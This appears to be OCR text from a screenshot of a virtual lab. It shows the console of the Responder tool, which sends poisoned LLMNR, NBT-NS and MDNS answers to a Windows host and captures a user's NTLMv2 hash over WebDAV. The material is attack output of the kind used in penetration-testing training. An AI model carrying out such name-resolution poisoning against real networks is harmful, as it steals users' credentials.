 File Edit View VM Tabs Help Home kali_Linux Windows 10 x64 Server 2019 12:02
kali@kali: ~
File Actions Edit View Help
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.50.10]
Responder IPv6 [fe80::3eaf:9350:cb98:bdc6]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD ['_DOSVC']
TTL for poisoned response [default]
[+] Current Session Variables:
Responder Machine Name [WIN-P6SNW1ISK1G]
Responder Domain Name [HLQF.LOCAL]
Responder DCE-RPC Port [45799]
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 192.168.50.20 for name DESKTOP-1M82OOV (service: Domain Controller)
[*] [NBT-NS] Poisoned answer sent to 192.168.50.20 for name ABC (service: Workstation/Redirector)
[*] [MDNS] Poisoned answer sent to 192.168.50.20 for name abc.local
[*] [LLMNR] Poisoned answer sent to 192.168.50.20 for name abc
[*] [MDNS] Poisoned answer sent to 192.168.50.20 for name abc.local
[*] [LLMNR] Poisoned answer sent to 192.168.50.20 for name abc
[WebDAV] NTLMv2 Client : 192.168.50.20
[WebDAV] NTLMv2 Username : DESKTOP-1M82OOV\Victim
[WebDAV] NTLMv2 Hash : Victim::DESKTOP-1M82OOV:b1a6ac6a6cad149d:56B5F06F0EAF37C02FBCD06A9ED2BE12:01010000000000003065CD9F6EEBDB011795074C4CC8F7B3000000000200080048004C005100460001001E
00570049004E002D005000360053004E0057003100490053004B00310047000400140048004C00510046002E004C004F00430041004C0003003400570049004E002D005000360053004E0057003100490053004B00310047002E0048004
C00510046002E004C004F00430041004C0005001400480004C00510046002E004C004F00430041004C000800300030000000000000000100000000200000BBAF1646002250C4822AD9D66BB95B1669EA1DB7DB4CC0A562B4F1BE2EC29275
0A0010000000000000000000000000000000000009001000480054005400500​02F006100620063000000000000000000
[*] [MDNS] Poisoned answer sent to 192.168.50.20 for name abc.local
[*] [LLMNR] Poisoned answer sent to 192.168.50.20 for name abc
[*] Skipping previously captured hash for DESKTOP-1M82OOV\Victim
[*] [MDNS] Poisoned answer sent to 192.168.50.20 for name abc.local
[*] [LLMNR] Poisoned answer sent to 192.168.50.20 for name abc
[*] Skipping previously captured hash for DESKTOP-1M82OOV\Victim
[*] [MDNS] Poisoned answer sent to 192.168.50.20 for name abc.local
[*] [LLMNR] Poisoned answer sent to 192.168.50.20 for name abc
[*] Skipping previously captured hash for DESKTOP-1M82OOV\Victim
[*] [MDNS] Poisoned answer sent to 192.168.50.20 for name abc.local
[*] [LLMNR] Poisoned answer sent to 192.168.50.20 for name abc
[*] [MDNS] Poisoned answer sent to 192.168.50.20 for name abc.local